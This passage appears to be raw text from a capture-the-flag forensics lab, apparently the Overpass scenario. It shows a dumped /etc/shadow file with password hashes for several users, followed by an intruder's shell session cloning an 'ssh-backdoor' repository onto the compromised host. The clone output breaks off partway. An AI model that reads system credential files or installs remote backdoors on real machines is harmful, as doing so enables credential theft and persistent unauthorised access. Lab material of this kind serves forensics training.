 uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)